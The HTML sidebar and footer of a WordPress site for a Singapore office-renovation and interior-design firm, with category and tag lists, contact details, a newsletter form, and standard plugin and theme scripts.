	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="60281"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fc95929a93bc959298998f959b92919d8e97998895929b8f998e8a959f998fd29f9391d28f9b">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/my-report-on-the-cleat-nailer-kit-hardcore/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_9cfdf10e8fc047a44b08ed031e1f0ed1" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e8a7f7b2c568fb874f6344cc-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_9cfdf10e8fc047a44b08ed031e1f0ed1";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1750428600');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/f98284f26a19b95cd3d979d7de3dfb1a.gif">
		<script type="e8a7f7b2c568fb874f6344cc-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="e8a7f7b2c568fb874f6344cc-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'5b678f0a43',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="e8a7f7b2c568fb874f6344cc-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="e8a7f7b2c568fb874f6344cc-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
